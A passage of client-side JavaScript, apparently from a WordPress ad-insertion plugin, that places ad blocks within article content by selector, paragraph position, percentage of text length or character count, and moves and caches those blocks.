    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type'], markingString);
        }
    }

    if (excIdClass&&excIdClass.length > 0) {
        for (i = 0; i < excIdClass.length; i++) {
            if (excIdClass[i].length > 0) {
                blocksRepositionUse(excIdClass[i], '', markingString);
            }
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); //orig
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            currentElement = usedElement.querySelectorAll(elementTagToFind);
            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
        }

        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                if (!blockSettingArray[i]["text"]||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)) {
                    blockSettingArray.splice(i, 1);
                    continue;
                }

                // elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["maxHeaders"] > 0) {
                    if (blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["maxSymbols"] > 0) {
                    if (blockSettingArray[i]["maxSymbols"] < contentLength) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }

                if (blockSettingArray[i]["setting_type"] == 1) {
                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else if (blockSettingArray[i]["element"].toLowerCase()=='h2-4') {
                        currentElement = parent_with_content.querySelectorAll('h2,h3,h4');
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll('h2,h3,h4');
                        }
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }

                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    } 
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    }
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 0) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    if (blockSettingArray[i]['element']=='h2-4') {
                                        elementName = 'h2'+elementName+',h3'+elementName+',h4'+elementName;
                                    } else {
                                        elementName = blockSettingArray[i]['element']+elementName;
                                    }
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    // usedAdBlocksArray.push(checkIfBlockUsed);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (excIdClass&&excIdClass.length > 0) {
                            for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                if (excIdClass[i2].length > 0) {
                                    currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                }
                            }
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // percentSeparator(lordOfElements);

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                if (!elementToAdd) {
                    continue;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    if (excIdClass&&excIdClass.length > 0) {
                        for (let i2 = 0; i2 < excIdClass.length; i2++) {
                            if (excIdClass[i2].length > 0) {
                                elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                            }
                        }
                    }
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            // elementToBind.parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                elementToBind = tlArray[j]['element'];
                                if (excIdClass&&excIdClass.length > 0) {
                                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                        if (excIdClass[i2].length > 0) {
                                            elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                        }
                                    }
                                }
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;
        var elementToBind;
        // var checkIfBlockUsed = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                textLength = textLength + returnedTextLength;
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            // elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                            elementToAdd = document.createElement("div");
                            elementToAdd.classList.add("percentPointerClass");
                            elementToAdd.classList.add("marked");
                            if (containerFor6th[j]["sc"]==1) {
                                elementToAdd.classList.add("scMark");
                            }
                            elementToAdd.innerHTML = containerFor6th[j]["text"];

                            if (!elementToAdd) {
                                return false;
                            }

                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToBind = perfectPlace[i];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }

                            if (textNeedyLength < localMiddleValue) {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.previousSibling);
                            } else {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {}
}